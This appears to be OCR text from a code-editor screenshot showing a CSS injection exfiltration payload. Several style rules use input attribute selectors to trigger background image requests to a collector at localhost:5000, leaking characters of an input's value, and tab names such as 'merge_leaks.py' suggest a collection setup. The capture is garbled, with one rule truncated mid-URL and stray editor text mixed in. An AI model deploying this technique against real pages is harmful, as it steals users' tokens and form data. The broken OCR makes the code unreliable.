 Code File Edit Selection View Go Run Terminal Window Help U.S. Tue Feb 20 5:22 PM
quickstyle
JS server.js # Untitled-1 3 merge_leaks.py ./ merge_leaks.py trigrams 1
1
2 <style>
3
4 input[value*="abc" i] {
5 background: url("http://localhost:5000/l?l=a")
6 }
7 input[value^="abc" i ] {
8 p://localhost:5000/l?l=b")
9
10
11 input[value*="AB"] {
12 background: url("http://localhost:5000/l?l=b")
13 }
14
15 </style>
<input value="…AB…">
Selector Specificity: (0, 1, 1)
1
1